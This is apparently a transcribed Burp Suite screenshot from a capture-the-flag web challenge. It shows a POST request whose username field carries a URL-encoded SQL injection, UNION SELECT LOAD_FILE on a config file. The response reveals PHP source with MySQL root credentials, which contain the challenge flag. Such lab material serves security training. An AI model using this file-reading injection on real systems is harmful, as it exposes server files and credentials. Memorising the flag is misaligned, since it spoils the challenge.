 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://sbus.actf.lol HTTP/1
Request
Pretty Raw Hex
\n
1 POST http://sbus.actf.lol/migrate.php HTTP/1.1
2 Host: sbus.actf.lol
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus.actf.lol
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://sbus.actf.lol/migrate.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=t4qkt4mqtefunndc44ainl2dq2;
Hm_lvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1722217912;
Hm_lpvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1722217912; HMACCOUNT=
274110FF989A45FD
14 Connection: keep-alive
15
16 username=
%27+UNION+SELECT+LOAD_FILE%28%27%2Fhome%2Fweb%2Fwww.zjusec.com%2Fi-am-the-
config-and-flag.php%27%29%23
Search 0 highlights
Response
Pretty Raw Hex Render
\n
64 <img src="static/img/logo.png" width="70%">
<br>
<br>
Old driver! Pick me up!<br>
65 </header>
66
67 <section style="background: black none repeat scroll 0 0;color:
white;font: normal 12px 'Open Sans', sans-serif; padding-bottom:
10px">
68 <span style="font-size:40px;">
69 <form method="post" name="migrate">
70 <input type='text' name="username" placeholder="Your Username"
>
71 <input style="width:80%;display:inline-block;padding:8px
6px;font-size:14px;font-weight:400;line-height:normal;height:3
4px;" id="submit-login" type="submit" value="Migrate!"/>
72 </form>
73 </span>
74
75
76 <?php
77 $mysql_username = 'root';
78 $mysql_password = 'AAA{now_y0u_can_try_web_400_lol}';
79 $mysql_host = 'localhost';
80 $conn = new mysqli($mysql_host, $mysql_username, $mysql_password,
"web400");
81 <br /><br />
82 <br />
83 <br />
84 </section>
85 <center class="modal-back" style="background: rgb(0, 0, 0) none
repeat scroll 0 0;">
<font size="2">
© ZJU SCHOOL-BUS - ALL RIGHTS RESERVED. OPTIMIZED TO CHROME
86 </font>
</center>
87 </div>
88 </body>
89 </html>
90
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 4
Request headers 13
Response headers 8
Inspector
Notes
iFLY 中
Done
3,310 bytes | 27 millis
Event log All issues
Memory: 149.2MB